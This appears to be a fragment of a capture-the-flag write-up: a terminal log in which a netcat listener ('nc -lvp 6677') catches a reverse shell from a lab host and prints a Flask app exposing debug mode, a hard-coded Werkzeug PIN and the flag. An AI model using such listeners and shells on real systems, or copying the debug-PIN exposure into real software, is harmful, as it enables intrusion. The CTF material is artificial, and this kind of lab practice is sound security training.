 root@isdof:~# nc -lvp 6677
listening on [any] 6677 ...
connect to [192.168.1.107] from vulnuni.local [192.168.1.105] 38952
/bin/sh: 0: can't access tty; job control turned off
$ ls
flag
$ cat flag
cat: flag: Is a directory
$ cd flag
$ ls
ctf2.py
$ cat ctf2.py
import os
from flask import Flask
app = Flask(__name__)
@app.route('/')
def aws_console():
        print("Welcome to the Muzzy's World")
if __name__ == '__main__':
    # os.environ['WERKZEUG_DEBUG_PIN'] = 'off'
    # os.environ.set('WERKZEUG_DEBUG_PIN') = 'Muzzy'
    # app.secret_key = '123-456-789'
    os.environ['WERKZEUG_DEBUG_PIN'] = '123-456-789'
    app.config['FLAG'] = 'N$cTF{R34D_F!L3_/home/webssti/noflag.txt}'
    app.run(host='0.0.0.0', port=8989, debug=True, threaded=True)
$